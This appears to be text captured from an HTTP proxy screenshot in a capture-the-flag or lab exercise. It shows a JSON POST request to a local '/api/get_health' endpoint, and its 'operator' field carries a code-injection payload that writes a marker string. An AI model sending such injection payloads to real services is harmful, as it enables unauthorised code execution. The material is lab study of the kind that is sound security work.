 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /api/get_health HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/
8 Content-Type: application/json
9 Content-Length: 102
10 Origin: http://localhost:1337
11 DNT: 1
12 Connection: close
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"current_health":"100",
"attack_power":"54",
"operator":"-1; result='njaroh4x was here'; unimportant="
}